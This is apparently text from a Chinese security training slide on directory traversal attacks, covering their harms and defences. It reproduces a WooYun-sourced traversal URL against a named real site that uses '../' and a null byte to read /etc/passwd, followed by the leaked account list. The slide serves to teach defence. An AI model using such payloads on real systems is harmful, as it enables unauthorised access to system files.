 目录遍历攻击-危害及防御措施
■ 目录遍历攻击的危害
· 攻击者可以访问受限目录和文件
· 攻击者可以篡改系统的任意文件
· 攻击可可以恶意删除系统中的文件
通过目录遍历
查看
/etc/passwd
文件
jf.vipshop.com/jfhoutaiadmin/index.php?a=login&m=../../../../../../../../../etc/passwd%00
首页 - Sina App En... WooYun.org | 自... WooYun(白帽子技... T00LS - 提升网络安... Cnup Security Team Linode - Xen VPS ...
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin
sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spoo
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin n
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin ntp:x:38:38::/etc/ntp:/sbin/nologin pcap:x:77:77::/var/arpwatch:/sbin/no
avahi:x:70:70:Avahi daemon:/:/sbin/nologin rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin mailnull:x:47:47::/var/spool/mqueue:/sbi
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbin/n
SSH:/var/empty/sshd:/sbin/nologin xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sb
User:/var/lib/nfs:/sbin/nologin haldaemon:x:68:68:HAL daemon:/:/sbin/nologin avahi-autoipd:x:100:156:avahi-autoipd:/var/lib/avahi-
user:/home/sabayon:/sbin/nologin nginx:x:501:501::/home/nginx:/sbin/nologin railon:x:502:502::/home/railon:/bin/bash larf:x:503:50
jack:x:504:504::/home/jack:/bin/bash anson:x:505:505::/home/anson:/bin/bash ant:x:506:506::/home/ant:/bin/bash mysql:x:507:507::/h
www.wooyun.org
■ 目录遍历攻击的防御策略
· 使用不可信数据构造文件路径时，必须对不可信数据进行严格校验、过滤
· 使用不可信数据构造的文件路径，使用前必须对进行安全检查，且安全检查前，必须对文件路径进行标准化
处理。标准化处理的函数必须使用getCanonicalPath()，禁止使用getAbsolutePath()